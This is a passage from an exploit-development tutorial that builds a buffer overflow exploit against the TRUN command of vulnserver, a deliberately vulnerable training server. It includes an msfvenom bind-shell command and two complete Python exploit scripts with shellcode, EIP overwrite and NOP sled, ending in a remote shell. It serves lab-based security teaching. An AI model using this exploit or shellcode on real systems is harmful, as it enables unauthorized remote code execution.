
We can see on the stack (in ESP) that we have cc which is our breakpoint, followed up by 20 NOP x90 instructions, folowed by our shellcode. Now hit go in the debugger (F5) and you should see the calculator pop up.

Bringing It All Together
We have now seen that we can exploit the bufer overflow to do what we want. With that we have popped calc, but that is not very helpful in the real world. A bug like this could be used for privilege escalation (if vulnserver was running as admin) or could be used for remote code execution (since its exposed on port 9999).
Whilst we will be doing it locally, lets build an exploit for remote code execution. Even though we are doing it on the same machine, all you would need to do is change the server address and launch it from a remote machine and you will see that it works (ideally with the same target machine though).
First lets generate some bing shellcode. This shellcode will open up a new port on the machine for us that we can connect to with netcat and get a shell. I will list the payloads available first.
msfvenom -l payloads

Looking through the list we find a payload windows/shell_bind_tcp.
msfvenom -p windows/shell_bind_tcp LPORT=31337 -b '\x00' -f py EXITFUNC=thread

Now let’s put it in the payload.
import socket

server = '127.0.0.1'
port = 9999

# Bind shellcode
buf =  b""
buf += b"\xdd\xc2\xbb\x9a\x96\xbb\x09\xd9\x74\x24\xf4\x5a\x33"
buf += b"\xc9\xb1\x53\x83\xc2\x04\x31\x5a\x13\x03\xc0\x85\x59"
buf += b"\xfc\x08\x41\x1f\xff\xf0\x92\x40\x89\x15\xa3\x40\xed"
buf += b"\x5e\x94\x70\x65\x32\x19\xfa\x2b\xa6\xaa\x8e\xe3\xc9"
buf += b"\x1b\x24\xd2\xe4\x9c\x15\x26\x67\x1f\x64\x7b\x47\x1e"
buf += b"\xa7\x8e\x86\x67\xda\x63\xda\x30\x90\xd6\xca\x35\xec"
buf += b"\xea\x61\x05\xe0\x6a\x96\xde\x03\x5a\x09\x54\x5a\x7c"
buf += b"\xa8\xb9\xd6\x35\xb2\xde\xd3\x8c\x49\x14\xaf\x0e\x9b"
buf += b"\x64\x50\xbc\xe2\x48\xa3\xbc\x23\x6e\x5c\xcb\x5d\x8c"
buf += b"\xe1\xcc\x9a\xee\x3d\x58\x38\x48\xb5\xfa\xe4\x68\x1a"
buf += b"\x9c\x6f\x66\xd7\xea\x37\x6b\xe6\x3f\x4c\x97\x63\xbe"
buf += b"\x82\x11\x37\xe5\x06\x79\xe3\x84\x1f\x27\x42\xb8\x7f"
buf += b"\x88\x3b\x1c\xf4\x25\x2f\x2d\x57\x22\x9c\x1c\x67\xb2"
buf += b"\x8a\x17\x14\x80\x15\x8c\xb2\xa8\xde\x0a\x45\xce\xf4"
buf += b"\xeb\xd9\x31\xf7\x0b\xf0\xf5\xa3\x5b\x6a\xdf\xcb\x37"
buf += b"\x6a\xe0\x19\xad\x62\x47\xf2\xd0\x8f\x37\xa2\x54\x3f"
buf += b"\xd0\xa8\x5a\x60\xc0\xd2\xb0\x09\x69\x2f\x3b\x4f\x03"
buf += b"\xa6\xdd\xc5\xc3\xee\x76\x71\x26\xd5\x4e\xe6\x59\x3f"
buf += b"\xe7\x80\x12\x29\x30\xaf\xa2\x7f\x16\x27\x29\x6c\xa2"
buf += b"\x56\x2e\xb9\x82\x0f\xb9\x37\x43\x62\x5b\x47\x4e\x14"
buf += b"\xf8\xda\x15\xe4\x77\xc7\x81\xb3\xd0\x39\xd8\x51\xcd"
buf += b"\x60\x72\x47\x0c\xf4\xbd\xc3\xcb\xc5\x40\xca\x9e\x72"
buf += b"\x67\xdc\x66\x7a\x23\x88\x36\x2d\xfd\x66\xf1\x87\x4f"
buf += b"\xd0\xab\x74\x06\xb4\x2a\xb7\x99\xc2\x32\x92\x6f\x2a"
buf += b"\x82\x4b\x36\x55\x2b\x1c\xbe\x2e\x51\xbc\x41\xe5\xd1"
buf += b"\xdc\xa3\x2f\x2c\x75\x7a\xba\x8d\x18\x7d\x11\xd1\x24"
buf += b"\xfe\x93\xaa\xd2\x1e\xd6\xaf\x9f\x98\x0b\xc2\xb0\x4c"
buf += b"\x2b\x71\xb0\x44"

# Hit EIP
payload = b"A" * 2006
# Overwrite EIP
payload += b"\xaf\x11\x50\x62" #0x625011af
# NOP Sled
payload += b"\x90"*20
# Shellcode (without break point this time)
payload += buf
# Padding
payload += b"C" * (10007 - 4 - 2006 - 20 - len(buf))

s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)

connect = s.connect((server,port))

print(s.recv(1024))

s.send((b'TRUN .' + payload + b'\r\n'))

print(s.recv(1024))

s.close()
This time I have removed the breakpoint and since we know the exploit code works, let’s run it without a debugger in place.
I will run vulnserver, then run my exploit, then spawn a new cmd session and netcat to the newly opened port.

This shows that through that exploit, we now have remote code exection! You can test this by running vulnserver on one vm, moving your exploit python code to another vm such as kali and then changing the server address in the exploit and running it.
On your windows box you can use ipconfig to get your IP, and then replace the server. On my kali I will run the below with the IP address for my commando machine running vulnserver.
import socket

# Change server address to your own VM IP
server = '192.168.1.210'
port = 9999

buf =  b""
buf += b"\xdd\xc2\xbb\x9a\x96\xbb\x09\xd9\x74\x24\xf4\x5a\x33"
buf += b"\xc9\xb1\x53\x83\xc2\x04\x31\x5a\x13\x03\xc0\x85\x59"
buf += b"\xfc\x08\x41\x1f\xff\xf0\x92\x40\x89\x15\xa3\x40\xed"
buf += b"\x5e\x94\x70\x65\x32\x19\xfa\x2b\xa6\xaa\x8e\xe3\xc9"
buf += b"\x1b\x24\xd2\xe4\x9c\x15\x26\x67\x1f\x64\x7b\x47\x1e"
buf += b"\xa7\x8e\x86\x67\xda\x63\xda\x30\x90\xd6\xca\x35\xec"
buf += b"\xea\x61\x05\xe0\x6a\x96\xde\x03\x5a\x09\x54\x5a\x7c"
buf += b"\xa8\xb9\xd6\x35\xb2\xde\xd3\x8c\x49\x14\xaf\x0e\x9b"
buf += b"\x64\x50\xbc\xe2\x48\xa3\xbc\x23\x6e\x5c\xcb\x5d\x8c"
buf += b"\xe1\xcc\x9a\xee\x3d\x58\x38\x48\xb5\xfa\xe4\x68\x1a"
buf += b"\x9c\x6f\x66\xd7\xea\x37\x6b\xe6\x3f\x4c\x97\x63\xbe"
buf += b"\x82\x11\x37\xe5\x06\x79\xe3\x84\x1f\x27\x42\xb8\x7f"
buf += b"\x88\x3b\x1c\xf4\x25\x2f\x2d\x57\x22\x9c\x1c\x67\xb2"
buf += b"\x8a\x17\x14\x80\x15\x8c\xb2\xa8\xde\x0a\x45\xce\xf4"
buf += b"\xeb\xd9\x31\xf7\x0b\xf0\xf5\xa3\x5b\x6a\xdf\xcb\x37"
buf += b"\x6a\xe0\x19\xad\x62\x47\xf2\xd0\x8f\x37\xa2\x54\x3f"
buf += b"\xd0\xa8\x5a\x60\xc0\xd2\xb0\x09\x69\x2f\x3b\x4f\x03"
buf += b"\xa6\xdd\xc5\xc3\xee\x76\x71\x26\xd5\x4e\xe6\x59\x3f"
buf += b"\xe7\x80\x12\x29\x30\xaf\xa2\x7f\x16\x27\x29\x6c\xa2"
buf += b"\x56\x2e\xb9\x82\x0f\xb9\x37\x43\x62\x5b\x47\x4e\x14"
buf += b"\xf8\xda\x15\xe4\x77\xc7\x81\xb3\xd0\x39\xd8\x51\xcd"
buf += b"\x60\x72\x47\x0c\xf4\xbd\xc3\xcb\xc5\x40\xca\x9e\x72"
buf += b"\x67\xdc\x66\x7a\x23\x88\x36\x2d\xfd\x66\xf1\x87\x4f"
buf += b"\xd0\xab\x74\x06\xb4\x2a\xb7\x99\xc2\x32\x92\x6f\x2a"
buf += b"\x82\x4b\x36\x55\x2b\x1c\xbe\x2e\x51\xbc\x41\xe5\xd1"
buf += b"\xdc\xa3\x2f\x2c\x75\x7a\xba\x8d\x18\x7d\x11\xd1\x24"
buf += b"\xfe\x93\xaa\xd2\x1e\xd6\xaf\x9f\x98\x0b\xc2\xb0\x4c"
buf += b"\x2b\x71\xb0\x44"

payload = b"A" * 2006
payload += b"\xaf\x11\x50\x62" #0x625011af
payload += b"\x90"*20
payload += buf
payload += b"C" * (10007 - 4 - 2006 - 20 - len(buf))

s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)

connect = s.connect((server,port))

print(s.recv(1024))

s.send((b'TRUN .' + payload + b'\r\n'))

print(s.recv(1024))

s.close()
Move that script over, change the address, run vulnserver on the windows, launch the exploit, then use netcat and you should see a windows shell.

Summary
In this post I have shown how to find the vulnerability in the TRUN command through source code review and through fuzzing, and then building a full buffer overflow exploit for it leading to RCE. Note that this is still with all of the protections turned off, so we didn’t have to do any bypasses such as DEP or ASLR, which we will come to later on!